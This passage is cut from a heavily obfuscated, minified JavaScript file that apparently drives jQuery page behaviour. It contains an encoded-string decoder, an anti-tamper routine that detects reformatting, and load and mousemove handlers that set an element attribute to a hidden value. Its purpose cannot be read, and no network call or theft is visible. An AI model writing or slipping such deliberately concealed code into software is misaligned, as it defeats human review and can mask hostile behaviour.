_0x5d132f=_0x467574[_0x12c42e(-0xc0,-0xc9,-0x106,-0x12c)+'r'][_0x12c42e(0x32,-0x5,0x62,0x11)][_0x551075(0x4a,0xab,0x57,0x26)](_0x467574),_0xd9acb6=_0x333cee[_0x20e18e],_0x3402c8=_0xe464bd[_0xd9acb6]||_0x5d132f;_0x5d132f[_0x12c42e(-0x23,-0x45,0x10,0x43)]=_0x467574[_0x12c42e(-0x6e,-0xb5,-0x17,-0x9b)](_0x467574),_0x5d132f[_0x551075(0x36,0x5e,0xd6,0xbe)]=_0x3402c8[_0x12c42e(0x2a,0xf,-0x21,0xa8)][_0x12c42e(-0x6e,-0xb6,-0xc,-0xc0)](_0x3402c8),_0xe464bd[_0xd9acb6]=_0x5d132f;}else _0x585a3f=_0x5f786e;}});_0x3836c2['CxrmP'](_0x191988);function _0x15cf38(_0x51ec39,_0x270cbc,_0x41d40b,_0x1f30a1){return _0x311da9(_0x51ec39-0x1d6,_0x270cbc- -0x27a,_0x41d40b,_0x1f30a1-0x1e8);}_0x3836c2[_0xb6e74f(-0x11e,-0x13d,-0x10f,-0x1c2)](jQuery,_0x574de5)[_0xb6e74f(-0x104,-0x162,-0x142,-0x1e5)](_0x36e3d7);}jQuery(window)['load'](function(){function _0x9248d8(_0x2e68ef,_0x54b543,_0x29d07a,_0x5d3ec7){return _0x13fab9(_0x2e68ef-0x105,_0x2e68ef-0x2aa,_0x54b543,_0x5d3ec7-0xa8);}function _0x21db4b(_0x4eb8a3,_0x22f478,_0x4a4885,_0x33ff52){return _0x311da9(_0x4eb8a3-0x1,_0x22f478-0x3d,_0x4eb8a3,_0x33ff52-0xb0);}var _0x67d2a8={'jCnqh':function(_0x5db3bb,_0x36322a){return _0x5db3bb(_0x36322a);},'orhMv':function(_0x2a9a65,_0x5f5ce7){return _0x2a9a65(_0x5f5ce7);},'sjrzQ':_0x9248d8(0x4d4,0x543,0x467,0x44e),'bHxxS':_0x9248d8(0x3d9,0x3d4,0x401,0x44d)};_0x54a0dc(),_0x67d2a8['jCnqh'](jQuery,_0x21db4b(0x538,0x525,0x4ca,0x565))[_0x9248d8(0x3d8,0x461,0x3f2,0x453)](_0x9248d8(0x3d9,0x446,0x35a,0x34e)),_0x67d2a8[_0x9248d8(0x3fa,0x404,0x3c5,0x3ee)](jQuery,_0x67d2a8[_0x21db4b(0x44b,0x4ca,0x51f,0x4d5)])[_0x21db4b(0x40d,0x494,0x475,0x434)](_0x67d2a8[_0x21db4b(0x48f,0x4fe,0x4f9,0x50c)]);}),_0x54a0dc(),_0x5dc163();function _0x13fab9(_0x459217,_0xa6121b,_0x2fe6fb,_0x13d956){return _0x3bef(_0xa6121b- -0x44,_0x2fe6fb);}function _0x3bef(_0x452eb7,_0x2343c6){var _0x2c26b5=_0x102e();return _0x3bef=function(_0x40926d,_0x4f6e01){_0x40926d=_0x40926d-(-0x276+-0x1*-0x2443+-0x2060);var _0x9b2784=_0x2c26b5[_0x40926d];if(_0x3bef['sktJBY']===undefined){var _0x59470f=function(_0x209aa5){var _0x9122b9='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2f79f4='',_0x2846a5='',_0x574e4b=_0x2f79f4+_0x59470f;for(var _0x38e803=-0x5ce*0x6+-0x1a2*-0x8+0x31c*0x7,_0x72e882,_0x5b9985,_0x49999d=0xdb8*0x1+-0x1*-0xa06+-0x17be;_0x5b9985=_0x209aa5['charAt'](_0x49999d++);~_0x5b9985&&(_0x72e882=_0x38e803%(-0x4c*-0x50+-0x1*-0x1f42+0x1*-0x36fe)?_0x72e882*(0x1ee0+-0x187a+-0x626*0x1)+_0x5b9985:_0x5b9985,_0x38e803++%(-0x2*-0x12d1+0xc10+-0x31ae))?_0x2f79f4+=_0x574e4b['charCodeAt'](_0x49999d+(0x419*0x4+-0x19d+0x157*-0xb))-(0x2*0xca3+-0x39e+-0x1*0x159e)!==0x212*0x1+0x1d70+-0x1f82?String['fromCharCode'](0x269b+-0x939+0xd*-0x22f&_0x72e882>>(-(-0xd6*0xa+0x1*-0x261d+0x49*0xa3)*_0x38e803&-0x9*0x293+-0x24*-0x2e+0x10b9)):_0x38e803:0x1e4e+0x2428+-0x5e*0xb5){_0x5b9985=_0x9122b9['indexOf'](_0x5b9985);}for(var _0x350aff=-0x25d9+0x4*0x2e1+0x1a55,_0x1da53e=_0x2f79f4['length'];_0x350aff<_0x1da53e;_0x350aff++){_0x2846a5+='%'+('00'+_0x2f79f4['charCodeAt'](_0x350aff)['toString'](-0x1569+-0x178b+0x2*0x1682))['slice'](-(-0x36*-0xa3+0x1*0x239+-0x2499));}return decodeURIComponent(_0x2846a5);};_0x3bef['TotuZy']=_0x59470f,_0x452eb7=arguments,_0x3bef['sktJBY']=!![];}var _0x17a69c=_0x2c26b5[0x1ed6+-0x2*0xf86+-0x3*-0x12],_0x581f81=_0x40926d+_0x17a69c,_0x14f910=_0x452eb7[_0x581f81];if(!_0x14f910){var _0xeb5562=function(_0x4848da){this['mtSeJE']=_0x4848da,this['qWdtom']=[-0x1571*0x1+-0x20a+0x177c,0xd57*-0x2+0x1f4e+-0x8*0x94,0x144d+0xd*0x4f+0x8*-0x30a],this['ZIynTD']=function(){return'newState';},this['ItDsut']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kXNxae']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xeb5562['prototype']['AhYhDr']=function(){var _0x137578=new RegExp(this['ItDsut']+this['kXNxae']),_0x2c2cba=_0x137578['test'](this['ZIynTD']['toString']())?--this['qWdtom'][-0x62c+0x1*-0x1733+-0x5e*-0x50]:--this['qWdtom'][0xbaa+0x924+-0x14ce];return this['kgSvTa'](_0x2c2cba);},_0xeb5562['prototype']['kgSvTa']=function(_0x38010f){if(!Boolean(~_0x38010f))return _0x38010f;return this['Xfbnrx'](this['mtSeJE']);},_0xeb5562['prototype']['Xfbnrx']=function(_0x19e5a7){for(var _0x4b327f=0x8d*0x7+-0x229b+0x1ec0,_0x19855e=this['qWdtom']['length'];_0x4b327f<_0x19855e;_0x4b327f++){this['qWdtom']['push'](Math['round'](Math['random']())),_0x19855e=this['qWdtom']['length'];}return _0x19e5a7(this['qWdtom'][-0x1*0x45a+-0x25fe+0x152c*0x2]);},new _0xeb5562(_0x3bef)['AhYhDr'](),_0x9b2784=_0x3bef['TotuZy'](_0x9b2784),_0x452eb7[_0x581f81]=_0x9b2784;}else _0x9b2784=_0x14f910;return _0x9b2784;},_0x3bef(_0x452eb7,_0x2343c6);}jQuery(document)['mousemove'](function(){var _0x4ff6a0={'IJsBg':function(_0x33f3ba,_0x1def56){return _0x33f3ba==_0x1def56;},'Fxhnv':function(_0x44aa3b,_0x63802b){return _0x44aa3b(_0x63802b);},'neTCt':function(_0x340e7f,_0x283e8a){return _0x340e7f(_0x283e8a);},'CuCot':_0x44b97b(0x31d,0x2e0,0x2e5,0x318),'JKTkY':_0x44b97b(0x252,0x2ec,0x2a2,0x299)+_0x44b97b(0x2bc,0x258,0x2ce,0x2a2)+';','qXtlt':function(_0x166b4b){return _0x166b4b();},'ayGsE':function(_0x3bf57e,_0x1603ec){return _0x3bf57e(_0x1603ec);},'uydnh':_0x44b97b(0x33f,0x302,0x247,0x2ca),'nMlaM':_0x44b97b(0x28b,0x1e4,0x1dc,0x23a),'muAdr':_0x1e2714(0x148,0x18c,0xdb,0x132)};_0x4ff6a0[_0x44b97b(0x261,0x240,0x2ef,0x2cf)](_0x4ff6a0['Fxhnv'](jQuery,_0x13be47)['length'],0x1*-0x36c+0x49f+0x133*-0x1)&&!_0x334ac6&&(_0x4ff6a0[_0x1e2714(0x152,0x18a,0x127,0x1e0)](jQuery,_0x282af4)['attr'](_0x4ff6a0['CuCot'],_0x4ff6a0[_0x44b97b(0x333,0x2fc,0x33c,0x2e0)]),_0x4ff6a0['qXtlt'](_0x5dc163));function _0x44b97b(_0x44b1fe,_0x5d79b5,_0x32b1a4,_0x1ed787){return _0x311da9(_0x44b1fe-0x168,_0x1ed787- -0x21e,_0x32b1a4,_0x1ed787-0xc9);}function _0x1e2714(_0x2257f1,_0x3235e3,_0x50aade,_0x1595ca){return _0x13fab9(_0x2257f1-0x3b,_0x2257f1- -0xe2,_0x1595ca,_0x1595ca-0xec);}_0x4ff6a0[_0x44b97b(0x225,0x2a9,0x213,0x285)](jQuery,_0x4ff6a0[_0x44b97b(0x398,0x33b,0x3b3,0x340)])[_0x1e2714(0x4c,0xa1,-0x32,0x98)](_0x4ff6a0[_0x44b97b(0x280,0x27b,0x2fa,0x28b)]),_0x4ff6a0[_0x44b97b(0x27d,0x27f,0x1f4,0x275)](jQuery,_0x4ff6a0[_0x1e2714(0x53,0x9a,0x1,0x9c)])[_0x1e2714(0x4c,0x24,0xd2,0x4e)](_0x4ff6a0[_0x44b97b(0x210,0x263,0x22c,0x28b)]);});